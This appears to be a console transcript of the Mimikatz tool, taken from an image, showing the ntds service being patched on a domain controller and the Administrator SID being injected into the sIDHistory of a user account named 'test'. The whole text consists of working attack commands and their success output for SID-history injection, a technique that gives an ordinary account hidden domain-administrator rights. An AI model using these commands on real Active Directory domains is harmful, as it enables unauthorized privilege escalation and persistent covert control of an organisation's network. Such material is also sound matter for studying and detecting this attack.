 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=sentiment,DC=com
name: test
objectGUID: {b0b41c8b-aae1-49e4-baef-2a90d6a3802d}
objectSid: S-1-5-21-3309884803-1761721320-3729358562-1126
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3309884803-1761721320-3729358562-500': OK!